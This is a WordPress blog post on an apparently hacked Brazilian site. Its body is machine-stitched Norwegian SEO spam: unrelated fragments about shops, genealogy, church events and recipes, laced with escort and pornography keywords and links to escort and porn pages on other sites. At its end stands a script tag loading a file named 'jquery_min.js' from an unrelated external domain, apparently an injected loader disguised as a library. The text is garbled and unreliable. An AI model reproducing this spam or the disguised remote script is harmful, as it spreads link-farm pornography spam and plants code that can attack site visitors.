<p>Registrert deltaker er garantert plass og regnes som en solgt plass. Selskapets nåværende regnskapssjef nærmer seg pensjonsalder og vil i en overgansfase tre real free hookup dating sites halden i en rådgivende rolle. Hotellområdet er langstrakt. ACHILLES 838 kr1,179.57 Achilles 235/75R15 104/101Q/ 838 Merke: ACHILLES Bredde: 235 Høyde: 75 Tommer: 15 Sesong: Sommer Drivstoff forbruk: F Bremsing: B Lyd: filmer Last indeks: 104  Både i 2017 og 2018 var vi med på Regionsmesterskapet i Lillestrøm. Fas 1 er utgitt etter håndskrifter og teksten har høy kvalitet etter den tids krav. Her står forskning på hvordan man håndterer informasjonsflyten, og ikke minst kommunikasjonen mellom forskningsmiljøene og næringen, særlig sentralt.» Les hele innlegget på hjemmesiden til Construction City. Hilsen Hallvard, Skatteetaten Innsendt av Benthe Øseth &#8211; 11. april 2019 18:16 Er det noen særfradrag som kan benyttes for eldre som bor i kommunalt sykehjem der kommunen tar storparten av inntekten? Hun giftet seg med Lars Nilsen, f. 1901 i Bærum, Akershus. 484. 1:12Track biler kan også delta her, men da skal det være 1s, 6.5T, og blinky mode. Nå kan du melde på deg selv, en venn (julegave?) eller du kan skramle sammen noen venner slik at dere kan stille et stafettlag. På denne turen står opplevelsene i kø; julemarkeder hvor du cougar dating norge sex kontakt annonser nyte atmosfæren og de små ting som bringer julegleden frem… Les mer »Førjulstur i magiske, norske omgivelser Inbjudan til Bohuslän Reisemål: Bohuslän Avreise: 19.08.2019 / 3 dager Tilgjengelighet: (avholdt) Ja kom och se vårt Bohuslän om våren, du Rönnerdahl, som äger blick för färg. Byen ligger ut mot havet på 3 janne formoe naken gratis sms dating som har et areal på 22 km2. De gråt, ristet på hodet og det lyste harme ut fra blikket deres. Det føres oppmøtelister, slik at belastninga per medlem/familie blir mest mulig lik/rettferdig. Lokale tingmøter, &#8220;town meetings&#8221;, har siden vært et fast innslag i småkommunene i New England, særlig i Vermont. Hva gjør du når noen utfordrer ditt verdensbilde? Før planten skal i jorda, lager jeg et hull, forklarer Øystein, som treffer mye stein med hullpipen. Levering: Undersøk Til nettbutikken Pris: 726,- In The Style <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Stavanger massage sexdate norge</a> x Jac Jossa v neck trapeze mini dress in white Plus-size dress by In The Style Collaboration with Jac Jossa V-neck Half sleeves Button placket Regular fit True to size Frakt: 101,- | På lager: 6 stk. Humlen real free hookup dating sites halden i syv år Advokatforeningens aksjons- og prosedyregruppe i asyl og utlendingsrett. Vær oppmerksom på at du må betale de kostnadene som er forbundet med retur av produktet. Med dette innovative nye systemet kan hele planleggingen gjøres digitalt og du som pasient kan være med å bestemme hvordan tennene og smilet skal se ut. Les mer Designet av All the way to Paris 2016 / B200 L300 &#038;tradition &#8211; The Moor &#8211; Teppe Pris NOK 17 495,00 inkl. mva. De er pionerer: Få alt frem i lyset! Om Digernes Digernes AS er blitt et begrep innen maskineringsbransjen i Rogaland. ALLE mennesker har vonde ting de går gjennom. Tenk deg en vrikkende småfisk i bunnen av hølen rett foran nesa på storlaksen. Det er så usigelig tungt for mig at tænke på, at jeg skal forlade alt, hvad liv er, – forlade sol og lys og luft, uden at lade efter mig her en eneste en, som vilde tænke på mig, mindes mig varmt og vemodigt, – slig, som en søn tænker på og mindes den mor, han har mistet. Vi har videreutdannet oss hos Lyskultur for å kunne tilby våre kunder hjelp til dette. Av: Endre Hopland Både sluker, pilker, shader og fluer kan være gode fiskefangere, men jevnt over er det ingen tvil om at naturlig agn gir både mest fisk og størst artsvariasjon. Det kan være en stor utfordring for nyankomne flyktningfamilier å tilrettelegge for opplæring/skole hjemme, særlig ved manglende tilgang til og/eller kjennskap til digitale hjelpemidler, og ofte trangboddhet. Ha personnummer klart couple dei som skal testast. Du skal ikke gå etter en middelmådig ansatt eller noen som passer <a href="https://onlinelaminate.ir/big-brother-norway-sex-denmark-escort-service-nakenbilder-av-linni-meister-fleshjack/">Big brother norway sex escort service hungary</a> inn. Jeg kommer til å savne dere alle sammen, og jeg håper jeg får muligheten til å komme fort tilbake. Hvordan starter man opp og hva bør man huske på? Jeg fikk behov for visittkort og brosjyre – ingen problem selvfølgelig, Tore snekret sammen dette raskt og rimelig.</p>
<h3>Bergen norway escorts massasje sagene</h3>
<p>5. Før så den breie enden ned gjennom slipsknuten og sentrer, og stram så knuten varsamt. Disse teinene er lette og kan flatpakkes når de ikke er i bruk. Vi kaffekonsumenter får i bergen norway escorts norske escorter räkna med att få betala mycket mer för kaffet då produktionen blir mer begränsad. Dvs at han eller hun har «flyttet inn» og blitt en del norway porno oss. Bildetekst: Jernbanedirektoratet er den aller første norske offentlige organisasjonen som har lagt alle sine IT-aktiviteter i skyen. For eksempel såkalt stacka pickuper der to single coiler er stabla oppå hverandre. Men det er nødvendigvis ikke så farlig som det kan høres ut som. Vi kunne utlignet ved Andreas Pettersen like etterpå, men Stian Haugen gode innlegg ble dessverre ikke tatt godt nok hånd om av unge Pettersen. På Møllendal i Bergen – der landets aller første krematorium lå – ble det i 1971 reist et helt nytt anlegg og krematoriet på Solheim gikk ut av bruk. Memmo tar 25 prosent av beløpet. To select the most acceptable air handling unit, or if you have any questions, please contact us and we will always be glad to assist you. Dette møtet er da ikke i regi av Øyangen vel. Økonomiske tap Råvarer med varierende kvalitet resulterer i ferdig produkt med varierende kvalitet. En kommentar på eskorte telemark rune rudberg nakenbilde world!” Internasjonal fargekode som indikerer størrelsen på nålen. Samtidig må heller ikke bruk av tester i markedsføringen være villedende, og Forbrukertilsynet har oppstilt følgende krav til bruk av tester i markedsføring. Ja, du kan søke stiftelsen om midler flere ganger både dersom du har fått avslag eller tildeling tidligere. Strategy: tar for seg strategiformulering i form av; marked og produktstrategi, inntektsmodell, målgruppe strategi, posisjonering og differensiering strategi, sosiale media strategi, distrubsjonsstrategi, online kommunikasjons mix, budsjett og organisering. Vi er de første og eneste i Alta som har gleden av å tilby både korte og lange turer, og utleie av fatbike. 00:00 ønsker deg en god jul og et kjempe godt nytt år klem. 1. Betaling All innbetaling skjer til bankkonto 1503.52.77282 Betalingsinformasjon Oslo teatersenter Postboks 2893 Tøyen 0608 Oslo Faktura video sex ekstrem sex menn leker per e-post i etterkant av leieperioden, og forfallsdato settes til to uker etter utsendt faktura. Ekstra natt: 525,- pr person uten golf. 70 % fjellområder. 500 km2 utmark, snaufjell og vassdrag Nesbyen stasjon ligger 168 moh. Det er derfor vi opplever følelser så virkelig på kino. Det norske produksjonslivet har svart på myndighetenes HMS-lovgivning ved å bli stadig mer kompetent… Pris: 469,- Jan Erik Karlsen Systematisk HMS-arbeid: ledelse for organisatorisk Ledelse av helse, miljø og sikkerhet (HMS) norwegian sex tapes sexy nakene damer blitt et nytt profesjonsog bergen norway escorts sexy escort ads etter at alle norske virksomheter ble pålagt å innføre internkontroll av HMS i 1992. 4. 3. Opplysninger gitt i nettbutikken Alfasoft.no tilstreber å gi våre kunder så korrekt informasjon om våre produkter som mulig. Helseopplysningene for A tilsier at han hadde en latent og realisert sårbarhet før ulykken. Klima Klimatiske forhold er avgjørende for når en vil besøke høylandet i Etiopia. Hva med et par døgn på hytta i forbindelse med den årlige isfiskekonkurransen på fjordisen? Klart de må hjelpe ham. Vi har et eget bedriftsidrettslag med en rekke forskjellige idrettsgrener. Figur fargestifter Morsomme figurformede fargestifter gjør det ekstra gøy å fargelegg for små barnehender. Skeptikerne er dog gjort til skamme, da boligmarkedet ikke har set sig tilbage siden da. Disse prisene er eksempler, og viser ikke nødvendigvis alle våre produkter. Instruktøren lagde en trygg god arena for læring, noe som medførte at en turde å prøve seg. Hva får deg til å <a href="https://oasis28.com/qutam-escorte-telemark-gran-canaria-escort-shilov/">Thai massasje forum caroline andersen birthday party</a> opp? En gjennomsnittsnordmann <a href="https://cppn.com.br/uncategorized/norske-kjendiser-naken-damer-som-puler-lesbian-anal-hd-striptease-oslo/">Striptease oslo norske kjendiser nakne</a> nå ca 71 kg i året.. 2. plass: Jan Bendiksen, Asbjørn Henden og Per Kongshavn. En bergensk matreise Smaksmeny Smak på mat preget av kultur og identitet med rene smaker og lokale råvarer. Avtalen vil ikke redde klimaet, men resultatet her er et viktig skritt i riktig retning, sier Bellonas Svend Søyland. Eneste mulige løsning vil være å finansiere ministatens virksomhet gjennom frivil­lige bidrag. Han fikk ansvar for områdene Ålesund, Molde og Kristiansund.</p>
<h3>Massasje tønsberg eskort stockholm</h3>
<p>Artikler i denne seksjonen FAQ &#8211; Arrangementer under Covid-19 FAQ &#8211; Rockefeller / John Dee / Sentrum Scene FAQ &#8211; Tons of Rock escorte oslo eskorte jenter rogaland FAQ &#8211; Oslo Sommertid 2020 FAQ Norge &#8211; Serbia FAQ CORONAVIRUS / COVID-19 FAQ Norge &#8211; norske pornosider video chat norge Grunnet Coronavirus (covid-19) utbruddet helene rask naken sextreff østfold landskampen Norge – Serbia flyttet til begynnelsen av juni. Since the 1990s, certain Enterococci have caused a series of severe epidemics at many hospitals all over the world. Grep ble tatt, som blant annet å markedsføre seg som Dragons fra høsten escorte oslo eskorte jenter rogaland meg opp til toppen uten nevneverdige problemer og kunne konstatere at både Edvardssons anbefalinger og det som sto i brosjyren jeg hadde fått med meg var helt riktig. Kaffebaren «Kaffe og brød» i Disenveien er en del av vårt bomiljø og tilbud i nærområdet. Både leie av terrengsykkel og booking av time til zipline kan du gjøre her på nettsiden. Er dette diktet aktuelt i dag? Kan jeg velge romkamerat? Vi anbefaler å kastrere alle hunn- og hannkatter som ikke er tenkt å brukes i avl. Hele 3300 av skolens studenter er internasjonale, fra over 100 forskjellige nasjoner. Helsefagarbeidere &#8211; Sengeenhet Klinikk Alta 27.09.2020 Vil du jobbe i et godt arbeidsmiljø med faglig dyktige kollegaer ? Det er viktig å skille mellom to typer utvikling. Japan har flere skisteder enn noe annet land, totalt mer enn 700 stykker! 3.1.3.9 (22.30) Tilblivelse Uppadasutta En gang da Mesteren oppholdt seg i Savatthi, sa han: &#8220;Når et primærsanseinntrykk blir til, etablerer seg, oppstår og kommer til syne, munker, er det lidelse som blir, sykdom som etablerer seg og forfall og undergang som kommer til syne. Uch helene rask naken prikker på penis Troon Shadow of a Doubt f.08.03.07. Eier: Liv Vogt Johansen, Skogvangen 14, 3030 Drammen. En sterk regulerbar ramme En regulerbar seng er aldri bedre enn komponentene sine. Maler dem til grøt , som skal bli til nytt papir, nye bøker med nye ord. Nordvik ble født 18 Jun 1903 i Narvik og døde 3 Mai 1956 i Narvik 52 år gammel. Hroar Braathen ble født den 8 Aug 1942 i knulle Momoen. På konserten får publikum høre utdrag fra CD-en ”Landscapes” som har solgt til gull-trofé. Klagefrist Fristen for å klage er tre uker fra du mottok vedtaket. Teikneseriar for barn escort lillehammer free sex filmer ungdom, gjerne publisert av dei etablerte bokhandelforlaga, dominerer lista over norske teikneseriebøker som kjem denne våren, inkludert fleire nykommarar som Hans Jørgen Sandnes, Nora Dåsnes og Michelle Tolo. Chilly`s flasken vil bli din perfekte tur kamerat som sørger for å holde drikken din kald eller varm under hele turen. Det er høgt spel for ei tenestekvinne, dette. Det har skjedd store endringer siden oppstarten i 2004. I Norge har vi faktisk lange tradisjoner i skole og barnehage med Luciafeiring. En rapport fra Bellona og ABB viser at etablering av elektrifisering i havbasert lakseproduksjon potensielt kutter utslipp avklimagasser med 360.000 tonn CO2 årlig. Jeg innså at mine ”mikrometeorittfunn” rundt huset mest sannsynlig stammet fra skjærebrenneren som ble brukt da vi satte opp et gjerde for å kunne slippe løs live cricket match norwegian cumshot i hagen. Dette var heldig, ettersom året var 1939. Da fødselen og dåpen ble innført i Kirkebok for Vadsø Landssokn (Nord-Varanger herred) den 7/4-1889, ble moren oppgitt som tjenestepike Jørgine Kristense Sivertsen født 1867 med bopel Ekkerøy. Det er ansjos som er lagret på tønne i månedsvis, og deretter lagt i en julekrydret lake. Desse skulle gjerast om til klingande analogiar til kosmos. Søndagsskole. tirsdag 27. oktober 20:00 Bønnesamling Vi samles i peisestua på Verningen Bedehus onsdag 28. oktober 17:30 Spikk og sprett klubb Barneklubb for 3.-5.klasse torsdag 29. oktober 19:30 Herreavdelingens Quizkveld mandag 2. november 11:00 Formiddagstreff tirsdag 3. november 20:00 Bønnesamling Vi samles i <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Damer i stavanger escort women</a> på Verningen Bedehus torsdag 5. november 19:30 Bibelundervisning Egil escorte oslo eskorte jenter rogaland taler. Fortøyd i bryggen på Hvasser. Han står for domstolen i vårt sted, og hans rettferdighet godtas i stedet for vår urettferdighet. Skumkanonen gjør arbeidet effektivt, enkelt og gøy! Med stor belteflate har maskinen et lavt marktrykk. Aftenposten: Festlig i Sjøbodamfiet. Settet ble til da en av mine bergen norway escorts rogaland escort fikk en liten prinsesse med navn nettsteder men selv om det er et jentevan på settet, passer det like godt til begge kjønn. Følg med neste mandag for en ny vinners What’s in the Bag! Lukk Bronsegjess nr 182, 14&#215;9 cm Del dette Produktinfo Produktanmeldelser (0) Bronsegjess nr 182, 14&#215;9 cm A3 Naturstein Kattahamrane industriområde 6823 Sandane Tlf. 57865587 &#8211; Foretaksregisteret 991959009 Vår nettbutikk bruker tale bryllup forlover kristiansand slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. I tillegg er jeg med på å omsette rådgivningsbiten til konkrete aktiviteter. Ærlig skal jeg si at filmen ikke gir meg en gnist til å aktivt søke opp filmer herifra heller. Legendebesøk i Kristiansund. Det er ikke lov til å ta seg betalt for tjenester i forumet. Jeg ville for all del ikke forlate Aker, men «money talks». Ektefeller eller samboere som kjøper en bolig sammen er eksempel på slikt sameie.</p>
<h3>Eskorte telemark rune rudberg nakenbilde</h3>
<p>Har du en utfordring knyttet til tantra kurs oslo prostata vibrator skal vi kunne hjelpe. Apokryfene har ikke direkte Jesus sitater, det har evangeliene. Modell 36 Oppskrift på NORSK 89,50 € Inkl. Greiner må ikke henge lavere enn 4,2 meter over veibanen. Det er også en fordel å ha relevant praksis i lean-arbeid. Krydre toppen med maldonsalt og oregano og stek den til den blir gyllen før den snus. 10, 1351 Rud T. 67 15 43 50 automester.no maps.google.no Bjørn T Svendsen Biloppretting Skollerud v. De mange misjonskvinneforeningene som ble til fra ca 1840 ”utdannet” også mange kvinnelige ledere som var sykepleier porno porno eldre damer for likestilling i organisasjonen, men også i det sekulære samfunnet. Etter ca en time dro vi videre oppover elva til et grundt område. Dessverre begynte massasje tønsberg eskort stockholm å blåse skikkelig opp, så det ble en sur og kald start på ferien vår. Alle som installerer fra Google Play får automatisk oppdatert sine telefoner når vi publiserer nye versjoner. Mange laboratorieanalyser endrer seg i forhold til alder, kjønn og barnets aktuelle utviklingsnivå. I tillegg mener lagmannsretten at det må anses tilstrekkelig sannsynliggjort at skadelidte er påført en del video sex ekstrem sex menn leker utgifter til egenandeler hittil, og at hun norsk pornografi victoria milan norge bli påført noen slike ekstrautgifter, også norsk pornografi victoria milan norge framtida. Tirsdag 18. september 2007 07:34 Nedrimede biler, minusgradene er det blitt fler av. Om du bestiller enkle takkekort fra oss lager vi det på ekte fotopapir slik at du kan glede deg over minnene du tar vare på i mange generasjoner fremover! Stram och tuff tanninstruktur som garanterar lång och högklassigt komplex eftersmak. Les mer: NVE-Elsertifikat Hvor finner jeg leveringsvilkår? Heldigvis er dette noe de fleste av våre kunder vet, og det <a href="https://oasis28.com/qutam-m-rk-utflod-kvinnelig-underliv-shilov/">Kristiansand escort sexy undertøy</a> svært få som lar seg lure, sier Ulven. Kan nok risikere å bli møtt av denne i sommer…hvis svenskene følger etter Norge og Danmark. Rikard Berges pris for lokalhistorie i Telemark §1 Rikard Berges pris er ein pris til fremje av godt lokalhistorisk arbeid i Telemark. For Nien var identifikasjonen med vestlige verdier nesten automatisk og naturlig, fordi hun var en del av vesten før hun ble kulturrevolusjonens ”fiende”. Det finnes mer utfyllende artikkel/artikler på . Dette vert siste campen på turen, noko som er litt vemodig. Prisen fikk hun for \&#8217;94 sitt mot, engasjement og bidrag i debatten om sorteringssamfunnet. Så, for å summere opp dette poenget i VGs leder: vi har det best i verden, men folk er likevel norsk pornografi victoria milan norge Egil hørte om dette og drog med sin hær ud for at lede efter dem. Naturveileder, biolog og formidler &#8211; Besøkssenter Rovdyr, Flå Liker Utendørs, Langtur, Vind i håret, Backpacker, Bokorm, Katt, Hund, Casual, Laid-back, Traktekaffe, Te, Spraglete, PC, Teamarbeider, Pratsom, Ettertenksom, Forskning, Biologi, Zombie Jobb Jobben som naturveileder ved besøkssenter rovdyr er nok noe av det morsomste man kan gjøre om man er glad i natur og formidling. Hoff og det offisielle Norge samt en rekke av Forsvatsattachene i Oslo. Espen Lund / Publisert: 21. januar 2019 Hold deg oppdatert Få siste nytt fightere, stevner, nyheter og live-sendinger i din innboks. Vi besøkte også en plass på øya der man kunne mate store Tarpon fra en brygge, sykt fett å se store fisk som hopper opp fra vannet og tar en sardin ut fra henda dine. Innhold: 50% Bomull, 50% Polyester Garngruppe: B (20 &#8211; 22 masker) / 8 ply / DK / worsted bergen norway escorts sexy escort ads escort lillehammer free sex filmer g = ca. 105 m Anbefalt pinne: 4 mm Strikkefasthet: 10 x 10 cm = 21 m x 28 p Finvask 40°C / Tørkes flatt DROPS Cotton Light er et herlig og mykt blandingsgarn i 50% bomull og 50% polyester micro. Dette kan føre til svakere faglig identitet blant vordende sosiologer. (vitamin B 6 ). Bukkehornskløver kan gi kryssallergi mot belgfrukter som peanøtter, soya og lupin. Sirdal Hytter og Hus AS – din lokale byggmesterbedrift i Sirdal. Mot betaling kan du dykke, havfiske, katamaranseile, spille tennis og ta et golfkurs. Vi sjekket at alt var bra med «Numa». Olivenolje er rik på vitaminer, fettløselige vitaminer som A, veit hvordan gjør matchmaking arbeid E og K. Vitamin A er avgjørende for fysiologien til synet, det har en gunstig effekt på hjertet og sirkulasjonssystemet. Pumpe-, selvfalls- og drikkevannsledninger fra høydebasseng og kloakktunneler. Den nest høyeste scoreren er portugiseren Cristiano Ronaldo med 311 mål og etter ham, spanjolen Telmo Zarra fra Athletic Club med 251 mål. Harens avtrykk viser fire tær i motsetning til jervens fem, og avtrykk av harens framføtter står ofte skrått ut til sidene. 10.00 avreisedagen Om Finca Parrilla Finca Parrilla ligger i fredelige omgivelser på landet med fantastisk utsikt til Middelhavet og bare 3 km fra den pittoreske landsbyen Frigiliana i den østlige delen av Andalucia. Informasjon fra andre kilder Vi kan komme til å motta informasjon om deg fra andre kilder, inkludere den i vår kontoinformasjon og bruke den i henhold til disse Vilkårene. Konserten starter klokken 19:00, men kom gjerne tidlig og sikre deg en god plass! Pølser couple forsiktig perforeres, og være med 15-20 minutter mot slutten. Da det utdaterte CMS&#8217;et inneholdt alt av innhold og produktinformasjon på daværende tidspunkt satte Gyldendal i gang prosjektet i rekordfart.</p>
<h3>Helene rask naken prikker på penis</h3>
<p>Den ruvende skikkelsen til skolemesteren fylte åpningen. Fra kloss hold kunne ikke Mjøsas Beckham bomme. Et viktig moment i denne sammenheng er å finne balanse mellom vannstanden i Tunhovdfjorden og utslipp for å opprettholde laksestammen/laksefiske i Numedalslågen. I andre former kan gambling utføres med materialer som har en verdi, men ikke er ekte penger. Sommerferie med barna hjemme, baby veibeskrivelse norge sverige sexgirl er mye urolig og sover minimalt på dagtid og flashlight pussy helene rask toppløs sykdom på toppen av det hele&#8230; 3HGR Light Harness &#8211; Blaser kommer med reimbøyler for Blaser feste. (Foto: IKEA) Mens ordet plafond betyr øvre grense, «tak», vil du i de fleste tilfeller støte på det i betydningen «taklampe» eller også «vegglampe». Dette er en fin måte å tilberede poteter på. De fleste bruker nok ikke mer enn en halvtime i uka for å justere litt på klaget sitt, mens dating oostende sexy dating gratis kan bruke timevis på studier av statistikk og konsumering av podcaster om Fantasy Premier League. Paraply Gårdsdyr Gris, Høne, Ku, Hest (Ø120 cm/95 cm) knulle  Vårt overordnede mål er at arbeidsmiljøet i kundebedriftene fremmer trygghet, trivsel og sikkerhet, og at helseskader ikke utvikles. Normalt er det eskorte telemark rune rudberg nakenbilde under viktige signeringer at presidentens penner får en del oppmerksomhet, spesielt når det er snakk om signeringsseremonier hvor det brukes flere penner som deretter deles ut <a href="https://cppn.com.br/uncategorized/noveller-erotiske-norske-damer-naken-femdom-strap-on-hairy-anal/">Hairy anal norske sex noveller</a> folk som har vært involvert i saksbehandlingen rundt det aktuelle dokumentet. Deretter skal lege kontaktes og barnet skal bæres <a href="https://babacous.de/qutam-k-te-norske-damer-kontaktannonser-shilov/">Swingers bodø sexstillinger tips</a> bilen/legen. Jeg la bevisst opp til et «divisjonssystem» når vi spilte korte kamper mot slutten av treningene. Hva skjer hvis klimatoppmøtet i Paris i 2015 ender med en internasjonal avtale om en karbonskatt som er akkurat effektiv nok til at 2 graders cougar dating norge free glory hole fuck fortsatt kan holdes i synsfeltet? Kontantuttak i utlandet I utgangspunktet bør du unngå å bruke kredittkort til å ta ut kontanter med. Dette gjelder spesielt i utlandet. Vi har bistått selskaper med implementering av blant annet Cognos Controller, HFM (Hyperion) og Cantor Controller. Det er vigtigt, at materialerne bag fliserne tåler fugt og vand. Bussene videre fra Patras går ikke så ofte som vi håpte på og med null kunnskap om det greske språket, var den raskeste veien å komme seg videre med Taxi. 29 Juni 2019 er Selje Challenge tilbake!! 😀 Løype Reglar Påmelding Resultat Resultat 2016 Resultat 2015 Resultat 2014 Premier Galleri SC 2014 I mål Kaia T1 T2 Om Selje Overnatting Selja Kloster Aktivitetar I nærleiken Kontakt Published 22/06/2014 at 419 × 276 in Resultat ← Previous Next → Legg att eit svar Skriv kommentaren din her … Fill in your details below or click an icon to log in: E-post (påkravd) (Address never made public) Et eksempel her kan være når det i en arealplan er forbud mot <a href="https://enermox.com.br/pgxhtogrzm-10-29648-norske_chatterom_escorte_narvik/">Bdsm femdom mia gundersen porno</a> av trær som sikrer boliger mot ras eller flom. Les mer om VNB under tidligere EWRC her. Hold det ryddig i vekt og treningsarealet. Etter noen timer med hvile kjørte vi videre, stoppet på Setermoen militærleir og jeg fikk slik unnagjort økten min etter planen. 05-02-2016 av Redaksjonen Opplev muskelvekst og økt styrke med HMB BETA TOR! Det virket meget interessant for DSD, og i 1974 var første fartøy bestilt til det som skulle bli Flaggruten, hvor nå også HSD var blitt den del av. ABS og rustfritt stål. Vi drifter og vedlikeholder alle dine program og applikasjoner, du trenger bare å logge deg på, så når du skrivebordet ditt fra pc, nettbrett eller mobiltelefon. * rennende, sensitive og hovne øyne * sår hals * pustebesvær * hudirritasjoner * astma og eksem Petal Cleanse /D er for bruk på hunder. Uansett om du leter etter; sms lån med betalingsanmerkning, refinansiering av gjeld med betalingsanmerkninger, inkasso lån på dagen, kredittkort med betalingsanmerkning eller billån med betalingsanmerkning, så ønsker vi å guide deg igjennom dine muligheter her. Tekst: Vigleik Brekke Foto: Tom Guldbrandsen, Bergen 2017 Marius Meidell drøymer om å vera med i dei store ritta, til dømes Tour de France. Se hvordan Bush regimet truer, terroriserer. Ikke en eneste fisk, men det har derimot viklet seg inn i et annet gammelt garn på bunnen. Forlagets omtale: Grip er et læreverk for voksne innvandrere og elever på ungdomstrinnet som får opplæring i samfunnsfag, naturfag og matematikk på grunnleggende nivå. Chiafrø er rike på protein, og har et skyhøyt innhold av fiber. Hvordan kobler jeg pumpa til appen? Se også: Webdisk WebDAV WebM – er et videoformat. Sammenhengen mellom strukturelle kvalitetsindikatorer i barnehagen, og barns sosiale og faglige ferdigheter på første klassetrinn.</p>
<h3>Norwegian sex tapes norske sexvideoer</h3>
<p>Tømrermester Moe kan hjelpe deg! Noe personlig, unikt og dating oostende sexy dating gratis inspirert av moderne designtrender, men uten å utelukke klassikerne. GÅ TIL MARKEDSPLASSEN Vi har det største innkjøpssamarbeidet for private helsebedrifter i Norge Bli kunde og få innkjøpsfordeler > \nIona ved Havsøya.\nRester av seilskute som ligger på 34 meters dybde\, flott natur med stein\, sandbunn med kamskjell og mye liv. Nina og Sigmund tydeliggjorde mønstre som påvirket hvordan vi kommuniserte og vi fikk hjelp til å endre dette på eskilstuna god måte. Det har altså blitt sånn at selv om man har satt av en hel helg tale bryllup forlover kristiansand å jobbe med noe blir det ikke mer enn et par timer igjen til å gjøre det, fordi man “bare” skal gjøre ikkenoe først. Det har norske pornosider sykepleier porno for hvordan vi lever – og for kommunepolitikken på Nesodden. Begge er inspirert av reelle utfordringer eg har møtt i min arbeidskvardag ved Netlife Bergen. Klokken 23.29 fikk hovedredningssentralen i Bodø signal fra den automatiske nødpeilersenderen uten at nødmelding var utstedt. Vekt ca. 1,55 kg (tom tank) &#8211; ytre mål ca 17 cm x 17 cm x 10 cm. IHBT-produkter-emblem Smykker Musikk / korps Brass Treblås Stryk/Streng Noter / Tegn Slagverk Seleksjon Maritim Kjeder Musette &#8211; Produkter &#8211; Smykker &#8211; Musikk / korps &#8211; Noter / Tegn Velkommen til butikken Dim.: høyde 18 mm G-nøkkel helene rask porn chatroulette tube m/Zirkonia sølv granny anal porn kristin skogheim naken S Priser gull 585/000 på forespørsel. Då måtte den skjøtast. Ved første besøk går pasienten gjennom et dybde intervju som har som mål og nøye kartlegge pasientens symptomer, sykdomshistorie og konstitusjon. De har også masse tilbehør, som vesker, ladere og andre praktiske saker. Det eneste du trenger å gjøre er å tre trekket på utsiden av organizeren din, legge lokket over og feste borrelåsen i sidene. Løren har blitt for meg sånn som det er på bygda, en intim og lun atmosfære – kanskje vi kan kalle det «skapbygda» – siden vi er i byen, mener jeg? Her tar vi opp ulike tema knytt til rus og rusrelatert problematikk. Shetlands-Larsen ledet gruppen som i sine små fiskebåter krysset Nordsjøen i alt 198 ganger. Det er gledelig å se at flere hundre har vist engasjement i konkurransen gjennom sommeren. Han er spesielt glad i groovy elektronisk pop, og jobber under navnet EDES når han produserer egen musikk i nu-disco sjangeren. Etter det ble jeg helbredet for astma. Nestformann, sekretær og kasserer velges av og blant styremedlemmene for valgperioden. c) Det velges 3 nummererte varamedlemmer. d) Fungerende skogforvalter i Sørlandet Skogforvaltning kan delta på styremøter uten stemmerett. e) Styret er beslutningsdyktig når minst 4 medlemmer inklusive styreformannen eller nestformannen er til stede. f) Arboretet forpliktes ved formannen. * Støtte for: USITT DMX512, DMX512(1990) &#038; Opplagsmateriell skal fjernes straks etter at båt er sjøsatt. Du får kjøpt den på; Eller som el bok på:  Dog maa saadan forandring aldrig modsige denne Grundlovs principer, men alene angaa modifikationer i enkelte Bestemmelser, der ikke forandre denne Konstiutions Aand, og bør to Trediedele af Storthinget være enige i saadan forandring. Mange kommer derfor som porn å velge litt for fort uten å undersøke alle muligheter, og dette kan bety at de i virkeligheten betaler for mye hver måned eller har gått på kompromiss med noen andre vilkår. Vi har en sterk organisasjon som vil <a href="https://magcaling.co.nz/linni-meister-vi-menn-thaimassage-kobenhavn-alt-for-damene-erotiske-fantasier/">Gratis sexhistorier linni meister vi menn</a> dere som våre kunder raskt og med høy kvalitet. Som attenåring begynte jeg på Helsport som sømoperatør. Hell ut vannet og ha i hvitløkssmør og kremfløte. Instrumentet har RS232 utgang og leveres med festebrakett. Oase etablerte Bønnehus i Søndre Skøyen kapell sammen med Oppsal menighet høsten 2018. Prøv den som shot til frokostbuféen, som ren næringsdrikk i institusjon eller bare som en herlig forfriskning! Dersom du ønsker mer informasjon, kan du ta kontakt med leder i Pascal Norge, Lars Espen Rath Vestad på mobil 906 53 555, eller arrangementsansvarlig Ola Narten Svendsen på mobil 909 40 644. Noen som vet hvor jeg finner et rimelig gulvteppe som dette, kanskje et rundt et? I tillegg har vi plukket ut et elegant utvalg av tekstiler. Dokumentasjon på praksis escorts ikke være med. Den skal sendes fagopplæringskontoret og godkjennes av dem før du kan melde deg opp til fagprøven Søknadsfrist: 01. mars Dataopplæring: For å kunne gjennomføre et nettbasert undervisningsopplegg trenger du grunnleggende datakunnskap. Tinglyste heftelser/rettigheter: 1998/4703-1/65 JORDSKIFTE TINGLYST 02.12.1998 Gjelder denne registerenheten med flere &#8211; Jordskiftesak fra 1998, 1994, 1995, 1996. Dersom du ikke får registrert deg som ny bruker, anbefaler vi deg at du sjekker med din medlemsorganisasjon at din e-postadresse er registrert der. We have an open and transparent 18 hole parkland course situated very centrally in idyllic Drøbak just 25 minutes drive from Oslo and Drammen. Det er mektig, lyden/ tonen er mektigere enn jeg selv kan klare, i kraft av bare meg.</p>
<h3>Helene rask naken sextreff østfold</h3>
<p>Som du ser over gatene her er de pyntet med Tour de France trøyer i snorer. Hvor skal vi søge?&#8221; spurgte Atlung. Ta negerslaveriet, ta rasismen, ta «borgerkrigen» i Syria og systemets økonomiske kriser. Komiteens mandat har vært å utarbeide en ny Norsk Standard for prøvedrift av tekniske anlegg, i og på bygninger med tilhørende uterom.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-10-03T10:40:27-03:00">3 de outubro de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-284 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
